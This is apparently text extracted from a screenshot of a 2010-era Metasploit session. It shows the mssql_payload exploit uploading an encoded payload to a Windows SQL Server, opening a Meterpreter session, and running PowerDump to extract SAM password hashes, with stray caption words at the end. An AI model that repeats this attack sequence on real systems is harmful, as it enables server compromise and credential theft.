 msf exploit(mssql_payload) > exploit
[*] Started bind handler
[*] Warning: This module will leave eiiUayJZ.exe in the SQL Server %TEMP% directory
[*] Uploading the payload eiiUayJZ, please be patient...
[*] Converting the payload utilizing PowerShell EncodedCommand...
[*] Executing the payload...
[*] Sending stage (748032 bytes) to 172.16.32.163
[*] Be sure to cleanup eiiUayJZ.exe...
[*] Meterpreter session 2 opened (172.16.32.129:58295 -> 172.16.32.163:8080) at 2010-05-30 23:54:55 -0400
meterpreter > sysinfo
Computer: WIN-I5N262PI60N
OS : Windows 2008 R2 (Build 7600, ).
Arch : x64 (Current Process is WOW64)
Language: en_US
meterpreter > run powerdump
[*] PowerDump v0.1 - Taking a dump on PowerShell since 2010...
[*] Running PowerDump to extract Username and Password Hashes...
[*] Uploaded PowerDump as 67169.ps1 to %TEMP%...
[*] Setting ExecutionPolicy to Unrestricted...
[*] Dumping the SAM database through PowerShell...
ÿþAdministrator:500:aad3b435b51404eeaad3b435b51404ee:bc23a1506bd3c8d3a533680c516bab27:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Setting Execution policy back to Restricted...
[*] Cleaning up after ourselves...
meterpreter >
Shell
back | track
PALACE